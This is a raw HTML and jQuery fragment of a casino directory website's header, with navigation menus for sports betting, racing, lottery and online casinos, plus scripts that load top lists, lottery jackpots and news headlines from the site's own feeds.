                            }*/

                        /*    if ((typeof casino.id == 'undefined') || casino.id == null){ $(buffer+" .casinoBonuses").html("&nbsp")}
                            if(country_code == 'GB') {$(buffer+" .casinoBonuses").html("&nbsp")}*/

                        new_row = $("<div></div>").append($(buffer).html());
                        new_row.attr("class", $(seed).attr("class"));

                        $(toplist).append(new_row);


                    });
                    $(buffer).remove();
                    $(seed).remove();


                }
            });

        });
    </script>
<style>
.topListCasinosWrapper {
    padding-left: 10px;
    padding-bottom: 10px;
    padding-right: 0px;
}
.main-toplist-cell {
  margin-right: 10px !important;
}

</style>

                            </div>
                    </div>
                    <div class="col-md-4">
    
                        <b class="mm-h1">Sports Betting 101</b>
                         <ul class = "subMenus">
                            <li>
                                <a href="//www.worldcasinodirectory.com/basics-of-sports-betting">
                                    The basics of sports betting                                </a>
                            </li>
                            <li>
                                <a href="//www.worldcasinodirectory.com/different-types-of-sports-bets">
                                    Different types of sports bets                                </a>
                            </li>
                            <li>
                                <a href="//www.worldcasinodirectory.com/selecting-a-sportsbook">
                                    Tips for selecting a sportsbook                                </a>
                            </li>
                            <li>
                                <a href="//www.worldcasinodirectory.com/understanding-and-evaluating-sports-betting-odds">
                                    Understanding and evaluating odds                                </a>
                            </li>
                            <li>
                                <a href="//www.worldcasinodirectory.com/betting-on-sports-futures-props-and-lay-bets">
                                    Betting on sports futures, props and lay bets                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="col-md-4">
                        <b class="mm-h1">Daily Fantasy Sports</b>
                         <ul class = "subMenus">
                            <li>
                                <a href="//online.worldcasinodirectory.com/daily-fantasy-sports">
                                    Daily fantasy sports                                </a>
                            </li>
                        </ul>
    
                        <b class="mm-h1">eSports</b>
                         <ul class = "subMenus">
                            <li>
                                <a href="//online.worldcasinodirectory.com/esports">
                                    eSports                                </a>
                            </li>
                        </ul>
                    </div>
    
    
    
                </div>
            </div>
        </div>
    </div>
    
    

</div> </li>
                                    <li class="dropdown " data-tab="games"" id=" mm-racing" data-tab="racing"><a href="//www.worldcasinodirectory.com/horseracing"> Racing</a>
                                        <div class = "dropdown-content">
<div class="container">
    <div class="col-md-12">
        <div class="row">
            <div id="mm-racing-content" class="megamenu-content" style="">

                <div class="col-md-4">
                    


    <div class="topOnlineCasinosHeader">
        <div class="col">
            <div class="topOnlineCasinosHeader">
                <div class="topListCasinosWrapper marginB20 clearfix section-box"
                     id="toplist_box5">
                    <h3 class="flush-bottom">
<!--                        -->                            <img id="toplist_box_flag" style="float: left; margin-right: 5px; margin-top: -5px;"
                                 src="//www.worldcasinodirectory.com/assets/images/flags/32/US.png">
<!--                            -->
                        <span>
		                Top Online Racebooks		                </span>
                        <span class='toplist-box-country'> </span>
                    </h3>
                    <div class="main-toplist-cell" id="toplist_seed5" hidden>
                        <a class="toplist-link" rel="nofollow noopener" target="_blank" href="">
                            <div class="casinoTitle" style="width:90%"></div>
                            <div class="play-carret" style="padding-top:0"><i class="fas fa-caret-right lotteryCarret"
                                                                              style="margin-left:10px;"></i></div>
                        </a>
                    </div>
                    <div id="toplist_buffer5" hidden></div>
                    <div class='loading-spinner' align="center"><img
                                src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>

                </div>
            </div>
        </div>
    </div>

    <script>
        $(document).ready(function () {

            var country_code = 'US';


            var inc =5;
            var buffer = "#toplist_buffer" + inc;
            var seed = "#toplist_seed" + inc;
            var toplist = "#toplist_box" + inc;

            var domain = '//www.worldcasinodirectory.com/feed/topOCDB/US/21/OH';

            $.ajax({
                url: domain,
                success: function (result) {
                    $(toplist + " .loading-spinner").remove();
                    $(buffer).attr("src", result.country_flag_url);

                    if (country_code != 'US') {

                        $(toplist + ' .toplist-box-country').html(' in ' + result.country_name);
                    } else {

                        $(toplist + ' .toplist-box-country').remove();
                    }


                    var casinos = result.top_seven;


                    $.each(casinos, function (i, casino) {
                        $(buffer).html($(seed).html());
                        $(buffer + " a").attr("href", casino.casino_url);

                        $(buffer + " .casinoTitle").html(casino.casino_name);


                        new_row = $("<div></div>").append($(buffer).html());
                        new_row.attr("class", $(seed).attr("class"));

                        $(toplist).append(new_row);


                    });
                    $(buffer).remove();
                    $(seed).remove();


                }
            });

        });
    </script>

                </div>

                <div class="col-md-4">
                    <b class="mm-h1">Horse Racing</b>
                    
                   <ul class = "subMenus">
                        <li>
                            <a href="//online.worldcasinodirectory.com/racebooks">
                                Horse Racing                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/types-of-horse-races">
                                Types of horse races                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/greyhounds.htm">
                                Greyhound                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/racetracks">
                                Racetracks                            </a>
                        </li>
                       
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</div>

 </li>
                                    <li class="dropdown " data-tab="games"" id=" mm-lottery" data-tab="lottery"><a href="//www.worldcasinodirectory.com/lottery"> Lottery </a>
                                        


<div class = "dropdown-content">
<div class="container">
        <div class="col-md-12">
            <div class="row">
                <div id="mm-lottery-content" class="megamenu-content" style="">
                    <div class="col-md-8">
                        <h3 class="flush-bottom" style="width:45%;"> <img style="margin-right:5px;" src="/images/top-lottery.png"> Top World Lotteries</h3>
<div  id = "top_lottery_list"  class="main-toplist" style="background-size: auto 100%;background-position: right top;     padding: 0 1em 1em 0;"></div>
<div  id = "top_lottery_seed" class="top-world-lotteries-1" hidden>
   <a class="lottery_url" style="width:40%; display: table; height: 100%; padding:0;" rel="nofollow noopener" target="_blank" href="" data-style="lotteryToggle">
      <div class="top-lottery-jackpot-row1" href="" style="width:100%; padding-right: 3px ; display: table-cell;
         vertical-align: middle;">
         <img src="" class="lottery-sml-logo" style="width: 60%;" title="">
      </div>
   </a>
   <a class="jackpot-info" style="display:flex;"  href="">
      <div style="display:table; height:100%;"> <span style="display:table-cell; vertical-align:middle;" class="jackpot" title=""> </span></div>
      <div class= "tickets-info" style="width: 6em;text-align: center;display:  table;height:  100%; cursor:pointer;">
         <span class="button-mini">Tickets</span>
         <span class="button-mini1">
            <svg class="svg-inline--fa fa-caret-right fa-w-6" style="color: #3FA83D;font-size: 5rem; margin-left: 10px; width:20px;" aria-hidden="true" data-prefix="fas" data-icon="caret-right" role="img" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 192 512" data-fa-i2svg="">
               <path fill="currentColor" d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path>
            </svg>
         </span>
      </div>
   </a>
</div>
<div id="top_lottery_buffer" hidden > </div>
<div class='loading-spinner' id='more_lottery_loadingDiv' align="center"><img src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>
<script>
   $(document).ready(function () {
   
     var load_div = '#load_casino';
     var loading = '#more_lottery_loadingDiv';
    // var no_results = '#no_results';
   //  var failure = '#failure';
     var buffer = '#top_lottery_buffer';
     var seed = '#top_lottery_seed';
     var list = '#top_lottery_list';
          
   
   
   
     function get_casinos(apiRequestUri, callback){ 
       
       $.ajax({url: apiRequestUri,
         success: function (data) {
               result=data['items'];
               if (result === null) {
                 $(load_div).hide();
                 if (callback !== undefined) {
                   callback(false);
                 }else{
                   $(no_results).slideDown();
                 }
                 return;
               }
               
   
               $.each(result, function (i, casino) {
                 parseData(casino, buffer, seed, list);
               });
   
                 if (callback !== undefined) {
                   callback(true);
                 }
           },
           error: function () {
               $(failure).show();
               $(load_div).hide();
           }
           
       });
       
     }
    
     limit_start=0;
     limit_increment_init = "10";
   
     country_code = "US";
     apiRequest = "https://online.worldcasinodirectory.com/api?type=lottery_results&offset=0&limit=10";
     apiRequestUri = apiRequest+"&country="+country_code;
     apiRequestAll = apiRequest+"&check_country="+country_code;
   
     limit="&offset="+limit_start+"&limit="+limit_increment_init;
       
     get_casinos(apiRequestUri+limit, function(res) {
       if (res===false) {
         
         get_casinos(apiRequestAll+limit);
         apiRequestUri = apiRequestAll;
       }
     })
   
     limit_increment=10;
     ls_1=limit_increment_init-limit_increment;
      
     function parseData(casino,buffer, seed, list)
     {
       $(buffer).html($(seed).html());
   
       
   
         $(buffer+' .lottery_url').attr("href", '//www.worldcasinodirectory.com/lottery/'+casino.url_title);
         $(buffer+' .top-lottery-jackpot-row1').attr("href", casino.affiliate_url);
         $(buffer+' .lottery-sml-logo').attr("src", "https://www.worldcasinodirectory.com/assets/images/lottery/original/"+casino.gameid+".png");
         $(buffer+' .lottery-sml-logo').attr("title", casino.game_name);
         $(buffer+' .jackpot-info').attr("href", casino.affiliate_url);
         $(buffer+' .jackpot').html(casino.currency_symbol+""+ casino.jackpot);
         $(buffer+' .jackpot').attr("title",casino.currency_symbol+""+ casino.jackpot);
        
      if(casino.affiliate_url){
        $(buffer+' .tickets-info').show();
      }else{
        $(buffer+' .tickets-info').hide();
      }
        
                 
          
         new_row = $("<div style=' display:flex;'></div>").append($(buffer).html());  
         new_row.attr("class",$(seed).attr("class"));
         
         $(loading).hide();
         $(list).append(new_row);
     } 
        
     
   });
   
   
</script>
<script>
   $(document).on("mouseover", ".top-world-lotteries-1", function(){
      $(this).find('.button-mini').addClass('hide');
   $(this).find('.button-mini1').addClass('show1');
     	
     });
   $(document).on("mouseleave", ".top-world-lotteries-1", function(){
     $(this).find('.button-mini').removeClass('hide');
   $(this).find('.button-mini1').removeClass('show1');
     	
     });
   
   
</script>                    </div>
                    <div class="col-md-3">
                        <h3 class="flush-bottom" style="border-bottom:none;"> World lottery results</h3>
                        <ul class = "subMenus">
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/us.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/usa_lottery_results.htm">USA lottery results</a></li>
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/ca.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/canadian_lottery_results.htm">Canadian lottery results</a></li>
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/gb.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/uk_lottery_results.htm">UK lottery results</a></li>
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/de.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/germanlottery">German lottery results</a></li>
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/ie.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/ireland_lottery_results.htm">Ireland lottery results</a></li>
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/nz.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/new-zealand-lottery-results.htm">New Zealand lottery results</a></li>
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/pr.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/puerto-lottery-results.htm">Puerto Rico lottery results</a></li>
                            <li><a href="//www.worldcasinodirectory.com/multistatelotto.htm">EuroMillions lottery results</a></li>
                            <li><a href="//www.worldcasinodirectory.com/state_of_illinois_online_lottery.htm">State of Illinois Online Lottery</a></li>
                        </ul>
                </div>
            </div>
            </div>
        </div>
    </div>
</div></li>
                                                                            <li id="mm-register"><a href="//www.worldcasinodirectory.com/logging">Login / Register</a></li>
                                                                        <li class="container_search_switcher"></li>
                                    
                                                                        <div id="header-search-form-spacer" style="display:none;">&nbsp;</div>
                                    <script type="text/javascript">
                                        $(function() {
                                            var elem = encodeURI(document.getElementById('header-search-box').value);
                                            $("#header-search-button").click(function(e) {
                                                e.preventDefault();
                                                $("#header-search-form").submit();
                                            });

                                        });
                                    </script>
                                </ul>
                            </div>
                        </div>
                    </nav>

                    <script>
                        $(".container_search_switcher").click(function() {

                            $(".search-input-field").css("display", "inline-block");
                            $("#mm-register").css("display", "none");
                            $("#mm-profile").css("display", "none");
                            setTimeout(() => {
                                document.getElementById('header-search-box').focus();
                            }, 300);

                            var menu_items = jQuery(".main-nav li");

                            menu_items.each(function() {
                                if (jQuery(this).hasClass("dropdown")) {
                                    $(".dropdown").addClass("disappear");
                                    $(".disappear").removeClass("dropdown");
                                }
                            });
                            $(document).click(function() {
                                $(".disappear").addClass("dropdown");
                                $(".dropdown").removeClass("disappear");
                                $("#mm-register").css("display", "inline-block");
                                $("#mm-profile").css("display", "inline-block");
                                $(".search-input-field").css("display", "none");
                            });
                            $(".main-nav").click(function(e) {
                                e.stopPropagation();
                            });
                        });
                    </script>

                                            <div id="nav-spacer" style="display: none;">&nbsp;</div>
                </div>
                <div class="col-md-12">
                    <!-- Secondary Menu -->
                    <div id="cb-top-menu" class="clearfix cb-dark-menu">
                        <div class="wrap clearfix clear-bypass">
                            <script>
                                $(document).ready(function() {
                                    $.ajax({
                                        url: "https://news.worldcasinodirectory.com/api.php?key=lcAWxG96k2h5z6pA&nobp=20",
                                        success: function(result) {
                                            var div = '';
                                            posts = result.recent_blog_posts;
                                            div += ' <span style = "">Latest casino news :</span> ';
                                            for (i = 0; i < posts.length; i++) {
                                                div += ' <li><a class="breaking-news-header-link" href="https://news.worldcasinodirectory.com/' + posts[i].post_name + '-' + posts[i].ID + '">' + posts[i].post_title + '</a></li>';
                                            }
                                            $("#news-header").html(div);
                                            var div = '<div class="row">';
                                            posts = result.recent_blog_posts;
                                            for (i = 0; i < 3; i++) {
                                                div += '<div class="col-md-4 newsW newsW-header"><div class="news-thumb-container"><div class="news-thumb-headline newsMenu"><span class="news-thumb-date">' + posts[i].post_date_nice + '</span> <br> <a class="news-thumb-link" style = "font-weight:bold;" href="//news.worldcasinodirectory.com/' + posts[i].post_name + '-' + posts[i].ID + '">' + posts[i].post_title + '</a></div>'
                                                if (posts[i].thumbnail) {
                                                    div += '<a  href="//news.worldcasinodirectory.com/' + posts[i].post_name + '-' + posts[i].ID + '"><img width=266 src="' + posts[i].thumbnail + '" class="attachment-thumbnail-medium size-thumbnail-medium wp-post-image" alt=""/></a>'
                                                }
                                                div += '</div><div class="news-thumb-stats">'
                                                if (posts[i].comment_count > 0) {
                                                    div += '&nbsp;&nbsp;<i class="fas fa-comment"></i> <span class="news-thumb-date">' + posts[i].comment_count + ' comment'
                                                    if (posts[i].comment_count > 1) {
                                                        div += 's'
                                                    }
                                                    div += '</span>'
                                                }
                                                div += '</div></div>';
                                            }
                                            div += '</div>';
                                            $("#menu-header-news").html(div);
                                            $('#loading-news-header').hide();
                                        }
                                    });
                                });
                            </script>

                            <div class="container">
                                <div class="col-md-5">
                                    <div class="cb-breaking-news">
                                        <ul class="animate" id="news-header">
                                            <li>Loading...</li>
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-md-7">
                                    <div class="cb-breaking-news news-bypass">
                                        <ul id="grey-menu" class="cb-top-nav">
                                            <li id="menu-item-4043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4043">
                                                <a href="https://news.worldcasinodirectory.com/gaming-industry/gaming-law-legal-issues">
                                                    Gaming law                                                </a>
                                            </li>
                                            <li id="menu-item-4042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4042">
                                                <a href="https://news.worldcasinodirectory.com/world/north-america/usa/tribal-gaming">
                                                    Tribal gaming                                                </a>
                                            </li>
                                            <li id="menu-item-5221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-5221">
                                                <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news">
                                                    Major Casino News                                                </a> <i class="fas fa-caret-down"></i>
                                                <ul class="sub-menu">
                                                    <div class="arrow">
                                                    </div>
                                                    <li id="menu-item-5222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5222">
                                                        <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-openings/casino-proposals">
                                                            Casino proposals                                                        </a>
                                                    </li>
                                                    <li id="menu-item-5224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5224">
                                                        <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-openings/casino-project-updates">
                                                            Casino project updates                                                        </a>
                                                    </li>
                                                    <li id="menu-item-4044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4044">
                                                        <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-openings">
                                                            Casino openings                                                        </a>
                                                    </li>
                                                    <li id="menu-item-5223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5223">
                                                        <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-openings/casino-expansion-projects">
                                                            Casino expansion projects                                                        </a>
                                                    </li>
                                                    <li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045">
                                                        <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-closures">
                                                            Casino closings                                                        </a>
                                                    </li>
                                                </ul>
                                            </li>
                                            <li id="menu-item-4241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-4241">
                                                <a href="https://news.worldcasinodirectory.com/world">
                                                    Gaming news by region                                                </a> <i class="fas fa-caret-down"></i>
                                                <ul class="sub-menu">
                                                    <div class="arrow">
                                                    </div>
                                                    <li id="menu-item-4242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4242"><a href="https://news.worldcasinodirectory.com/world/asia">Asia</a></li>
                                                    <li id="menu-item-4244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4244"><a href="https://news.worldcasinodirectory.com/world/north-america">North America</a></li>
                                                    <li id="menu-item-4245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4245"><a href="https://news.worldcasinodirectory.com/world/central-south-america">Central &amp; South America</a></li>
                                                    <li id="menu-item-4246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4246"><a href="https://news.worldcasinodirectory.com/world/caribbean-casino-news">Caribbean</a></li>
                                                    <li id="menu-item-4247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4247"><a href="https://news.worldcasinodirectory.com/world/europe">Europe</a></li>
                                                    <li id="menu-item-4243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4243"><a href="https://news.worldcasinodirectory.com/world/oceania-casinos-news">Oceania</a></li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- /Secondary Menu -->
                                </div>
            </div>
        </div>
    </header>
</div>
<div class="container remove-padding">
    <div class="header_mobile-mobile">
        <div class="col-md-12 col-sm-12 col-xs-12 remove-padding z-index-10">
            <div class="header_mobile header_mobile_new">
                <div class="logoWrap">
                    <a href="//www.worldcasinodirectory.com/" class="logo-mobile"><img src="//www.worldcasinodirectory.com/assets/images/wcd-logo-headerbar.png" alt="World Casino Directory"></a>
                </div>

                <div class="header_mobile_buttons">
                    <button id="show-mobile-search">
                        <i class="fas fa-search"></i>
                        <i class="fas fa-times"></i>
                    </button>
                                            <a class="logging-trigger" href="/logging"><i class="fas fa-user" data-toggle="modal" data-target="#exampleModal"></i></a>
                                    <div id="dl-menu" class="dl-menuwrapper">
                    <button class="dl-trigger">Open Menu</button>
                    <ul class="dl-menu">
                        <li><a href="https://www.worldcasinodirectory.com">World Casinos<i class="fas fa-caret-right"></i></a>
                            <ul class="dl-submenu">
                                <li><a href="https://www.worldcasinodirectory.com">SHOW ALL WORLD CASINOS </a></li>
                                <li><a href="#">Continets</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//www.worldcasinodirectory.com/northamerica-casinos.asp">North America</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/southamerica-casinos.asp">South America</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/centralamerica-casinos.asp"> Central America</a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/caribbean-casinos.asp">Caribbean</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/westeurope-casinos.asp"> West Europe </a></li>
                                        <li> <a href="//www.worldcasinodirectory.com/easteurope-casinos.asp"> East Europe </a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/africa-casinos.asp"> Africa </a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/fareast-casinos.asp"> East Asia </a></li>
                                        <li><a href="//www.worldcasinodirectory.com/centralasia-casinos.asp"> Central Asia</a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/australasia-casinos.asp"> Oceania</a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/middleeast-casinos.asp"> Middle East </a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/oceanliner-casinos.asp"> Cruiseships </a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="//www.worldcasinodirectory.com/countries">Countries</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//www.worldcasinodirectory.com/united-states"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/US.png" width="24" height="24"> United States</a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/macau"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/MO.png" width="24" height="24"> Macau, China</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/france"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/FR.png" width="24" height="24"> France</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/philippines"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/PH.png" width="24" height="24"> Philippines</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/singapore"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/SG.png" width="24" height="24"> Singapore</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/netherlands"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/NL.png" width="24" height="24"> Netherlands</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/united-kingdom"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/GB.png" width="24" height="24"> United Kingdom</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/canada"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/CA.png" width="24" height="24"> Canada</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/argentina"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/AR.png" width="24" height="24"> Argentina</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/germany"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/DE.png" width="24" height="24"> Germany</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/estonia"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/EE.png" width="24" height="24"> Estonia</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/peru"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/PE.png" width="24" height="24"> Peru</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/russia"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/RU.png" width="24" height="24"> Russia</a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Industry related features </a>
                                    <ul class="dl-submenu">
                                        <li><a href="http://www.worldcasinosales.com">Casinos for Sale</a> </lI>
                                        <li><a href="//www.worldcasinodirectory.com/statistics">Casino Statistics</a></lI>
                                        <li><a href="http://www.worldcasinojobs.com">Employment</a></lI>
                                        <li><a href="//online.worldcasinodirectory.com/owners"> Casinos by operator </a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li><a href="#">Online Casinos <i class="fas fa-caret-right"></i></a>
                            <ul class="dl-submenu">
                                <li><a href="//online.worldcasinodirectory.com/casinos">SHOW ALL ONLINE CASINOS </a> </li>
                                <li><a href="#">Casinos by category</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//online.worldcasinodirectory.com/casinos"> Online casino directory</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/newest-casinos">New online casinos</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/livedealers"> Live dealer casinos</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/countries">Casinos by country</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/software"> Casino software</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/currencies"> Casinos by currency </a></li>
                                        <li><a href="//online.worldcasinodirectory.com/languages"> Casinos by language</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/rogue-blacklisted-casinos">Rogue Casinos</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/slots"> Online slots</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions"> Casino bonuses</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/payment-methods">Payment methods</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/jurisdictions">Gaming jurisdictions</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions/no-deposit">No deposit casino bonuses</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/affiliate-programs">Affiliate programs</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/telegram-casinos">Telegram Casinos</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/social-casinos">Social Casinos</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/sweepstakes-casinos">Sweepstakes Casinos</a></li>
                                    </ul>
                                </li>
                                <li><a href="#">Online Casinos by Country </a>
                                    <ul class="dl-submenu">
                                        <li> <a href="//www.worldcasinodirectory.com/usonlinecasinos.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/US.png" width="24" height="24"> United States</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/united-kingdom"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/GB.png" width="24" height="24"> United Kingdom</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/australia"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/AU.png" width="24" height="24"> Australia</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/south-africa"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/SA.png" width="24" height="24"> South Africa</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/canada"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/CA.png" width="24" height="24"> Canada</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/france"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/FR.png" width="24" height="24"> France</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/philippines"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/PH.png" width="24" height="24"> Philippines</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/nigeria"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/NG.png" width="24" height="24"> Nigeria</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/malaysia"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/MY.png" width="24" height="24"> Malaysia</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/singapore"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/SI.png" width="24" height="24"> Singapore</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/india"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/IN.png" width="24" height="24"> India</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/finland"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/FI.png" width="24" height="24"> Finland</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/germany"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/DE.png" width="24" height="24"> Germany</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/china"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/CN.png" width="24" height="24"> China</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/ukraine"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/UA.png" width="24" height="24"> Ukraine</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/hong-kong"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/HK.png" width="24" height="24"> Hong Kong</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/cyprus"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/CY.png" width="24" height="24"> Cyprus</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/turkey"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/TR.png" width="24" height="24"> Turkey</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/greece"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/GR.png" width="24" height="24"> Greece</a> </li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li><a href="#">News <i class="fas fa-caret-right"></i></a>
                            <ul class="dl-submenu">
                                <li><a href="https://news.worldcasinodirectory.com/">SHOW ALL ONLINE NEWS </a></li>
                                <li><a href="#">Categories</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//www.worldcasinodirectory.com/casinoopenings.htm"> Casino Openings</a></li>
                                        <li><a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-closures">Casino Closings</a></li>
                                        <li><a href="https://news.worldcasinodirectory.com/gaming-industry/gaming-law-legal-issues">Gaming Law & Legislation</a></li>
                                        <li><a href="//news.worldcasinodirectory.com/world/asia/macau-casino-news">Macau casino news</a></li>
                                        <li><a href="//news.worldcasinodirectory.com/world/north-america/usa">United States casino news</a></li>
                                        <li><a href="https://news.worldcasinodirectory.com/world/north-america/usa/nevada/las-vegas">Las Vegas casino news</a></li>
                                        <li><a href="//news.worldcasinodirectory.com/world/north-america/usa/new-jersey">Atlantic City casino news</a></li>
                                        <li><a href="//news.worldcasinodirectory.com/world/europe/united-kingdom">U.K. casino news</a></li>
                                        <li><a href="//news.worldcasinodirectory.com/world/europe/russia-europe">Russian casino news</a></li>
                                        <li>
                                            <a href="//news.worldcasinodirectory.com/world/europe/germany">
                                                German casino news                                            </a>
                                        </li>
                                        <li> <a href="https://news.worldcasinodirectory.com/gaming-industry/casino-sales">Casinos for sale</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li>
                            <a href="#">
                                Games and Rules <i class="fas fa-caret-right"></i>
                            </a>
